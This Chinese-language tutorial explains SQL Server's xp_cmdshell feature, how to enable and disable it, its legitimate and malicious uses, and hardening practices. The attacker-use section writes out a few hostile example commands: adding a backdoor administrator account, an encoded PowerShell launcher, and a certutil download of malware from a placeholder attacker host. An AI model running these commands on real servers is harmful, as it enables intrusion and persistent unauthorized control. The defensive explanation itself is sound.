cmdshell 不是一个像 dir 或 copy 那样可以直接在 Windows 命令行(CMD)中输入的独立命令。

它是一个功能或一个组件的名称,指的是在一个程序(最常见的是数据库系统,如 SQL Server)内部,启动一个操作系统的命令行解释器(通常是 cmd.exe)的能力,通过这个“后门”,你可以在数据库的上下文中执行任意操作系统命令。

下面我将从几个方面来详细解释它:

- 什么是

cmdshell? - 它的工作原理是什么?

- 如何启用和禁用

cmdshell?(以 SQL Server 为例) cmdshell的用途(合法与非法)- 安全警告与最佳实践

什么是 cmdshell?

cmdshell 是一个“代理”或“网关”,当你在一个支持它的程序(如 SQL Server)中执行命令时,这个程序会:

- 调用操作系统自带的

cmd.exe(Windows 的命令行解释器)。 - 将你要执行的命令(如

dir,net user)作为参数传递给cmd.exe。 cmd.exe执行该命令,并将结果返回给调用它的程序。- 程序再将结果呈现给你。

当你听到“开启 cmdshell”时,意思其实是“启用在当前数据库环境中执行操作系统命令的功能”。



它的工作原理(以 SQL Server 为例)

在 SQL Server 中,这个功能是通过一个扩展存储过程 xp_cmdshell 来实现的。xp_cmdshell cmdshell 功能的具体实现。

调用流程图:

[你/应用程序]

|

| 执行 SQL 命令

V

[SQL Server 服务]

|

| 调用 xp_cmdshell 扩展存储过程

V

[SQL Server 的安全代理账户 (默认是 NT AUTHORITY\SYSTEM)]

|

| 创建一个进程来运行 cmd.exe

V

[Windows 操作系统]

|

| cmd.exe 执行你传入的命令 (e.g., 'dir C:\')

V

[命令结果]

|

| 结果流返回

V

[SQL Server 服务]

|

| 将结果作为文本返回

V

[你/应用程序] <-- 看到命令的输出结果关键点:

- 权限: 执行

xp_cmdshell的账户需要有足够的权限来调用它,并且它最终执行命令所使用的代理账户也需要有操作系统的相应权限。 - 上下文: 命令是在数据库服务器上执行的,而不是在你的本地电脑上。

如何启用和禁用 cmdshell?(以 SQL Server 为例)

出于安全考虑,现代版本的 SQL Server 默认是禁用 xp_cmdshell 的,因为它是一个巨大的安全风险。

启用 cmdshell

使用 T-SQL 命令(推荐)

这是最直接的方法,你需要有 sysadmin 权限才能执行。

-- 检查当前是否已启用 -- 返回 1 表示已启用,0 表示已禁用 SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell'; -- 启用 xp_cmdshell -- 这条命令会立即生效,无需重启服务 EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;

使用 SQL Server Management Studio (SSMS) 图形界面

- 在 SSMS 中,连接到你的 SQL Server 实例。

- 在“对象资源管理器”中,右键点击服务器名称,选择 “属性” (Properties)。

- 在弹出的窗口中,选择 “高级” (Advanced) 页面。

- 滚动到“网络”部分,找到 “xp_cmdshell 启用” (xp_cmdshell enabled) 选项。

- 将其值从

False改为True,然后点击“确定”。

禁用 cmdshell

禁用过程与启用类似,只需将值设回 0 或 False。

使用 T-SQL 命令:

-- 禁用 xp_cmdshell EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 0; RECONFIGURE;

cmdshell 的用途

cmdshell 是一把双刃剑,有其合法的用途,也常被用于非法活动。

合法用途

-

自动化管理任务:

- 备份文件: 通过 SQL 作业,定时调用

bcp命令将数据导出到文件,或调用sqlcmd执行脚本。 - 文件操作: 在数据库服务器上创建、移动、删除文件(处理日志文件、生成报表文件)。



- 系统维护: 执行一些简单的系统命令,如

ipconfig,net start/stop服务等。 - 调用外部程序: 执行服务器上安装的其他可执行程序。

- 备份文件: 通过 SQL 作业,定时调用

-

故障排查:

- 当数据库出现问题时,管理员可以快速通过

xp_cmdshell执行一些系统命令来收集诊断信息,如dir,tasklist,eventvwr.msc等。

- 当数据库出现问题时,管理员可以快速通过

非法用途(攻击者的常用手段)

这是 cmdshell 臭名昭著的一面,一旦攻击者获得了数据库的写入权限(通过 SQL 注入),他们就会尝试开启 cmdshell 来获得服务器的完全控制权。

- 建立持久化访问: 在服务器上创建一个后门用户、添加管理员账户 (

net user hacker Password123 /add)、将用户加入管理员组 (net localgroup administrators hacker /add)。 - 执行恶意脚本: 下载并执行勒索软件、挖矿病毒、键盘记录器等恶意程序 (

powershell -enc <base64_encoded_command>)。 - 数据窃取: 将敏感数据库文件通过压缩 (

tar,zip) 或直接上传到攻击者控制的服务器上 (certutil -f -urlcache http://attacker.com/malware.exe malware.exe)。 - 内网渗透: 利用服务器作为跳板,扫描和攻击内网中的其他机器 (

nmap,ping)。 - 权限提升: 利用系统漏洞,提升自己的权限。

安全警告与最佳实践

强烈警告: 除非你有绝对充分的理由,并且已经采取了足够的安全措施,否则永远不要在生产环境中启用 cmdshell。

最佳实践:

- 默认禁用: 保持

xp_cmdshell的默认禁用状态。 - 最小权限原则: 只有在绝对需要时,才为特定的、非

sysadmin的用户账户授予执行xp_cmdshell的权限,并且只在需要时启用,用完后立即禁用。 - 审计与监控: 如果必须使用,请务必启用详细的审计日志,监控所有对

xp_cmdshell的调用,记录是哪个用户、在什么时间、执行了什么命令。 - 寻找替代方案: 尽可能使用数据库系统本身的功能或更安全的 API 来完成任务,而不是调用操作系统命令。

- 文件操作: 使用 SQL Server 的

BULK INSERT,bcp实用工具,或者文件流功能。 - 执行脚本: 使用 SQL Server Agent 作业来执行 PowerShell 或批处理脚本,而不是直接在 T-SQL 中调用。

- 文件操作: 使用 SQL Server 的

- 及时更新: 保持你的 SQL Server 和操作系统更新到最新版本,以修复可能被利用的漏洞。

| 特性 | 描述 |

|---|---|

| 本质 | 不是独立命令,而是功能或组件,指在程序内部执行OS命令的能力。 |

| 核心实现 | 在SQL Server中主要通过扩展存储过程 xp_cmdshell 实现。 |

| 默认状态 | 禁用(出于安全考虑)。 |

| 启用方式 | 通过 sp_configure 存储过程或SSMS图形界面,需要 sysadmin 权限。 |

| 主要风险 | 极高,一旦被滥用,攻击者可以完全控制数据库服务器。 |

| 使用原则 | 非必要,不启用,启用后必须进行严格监控和权限控制。 |

理解 cmdshell 的原理和风险,对于数据库管理员和开发人员来说至关重要,它能帮助你更好地保护你的系统免受攻击。